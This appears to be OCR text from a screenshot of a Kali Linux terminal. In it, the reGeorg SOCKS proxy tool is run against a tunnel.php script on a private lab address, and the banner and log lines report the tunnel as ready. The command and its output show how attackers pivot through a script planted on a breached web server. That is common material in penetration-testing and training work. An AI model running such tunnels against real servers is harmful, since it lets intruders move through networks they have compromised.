 root@kali:~/Desktop/lemon/reGeorg-master# python reGeorgSocksProxy.py -u http://192.168.206.101/tunnel.php -p 8081
REGEORG
KALI LINU
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
“the quieter you become, the more you are a
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:8081], tunnel at [http://192.168.206.101/tunnel.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
安全先师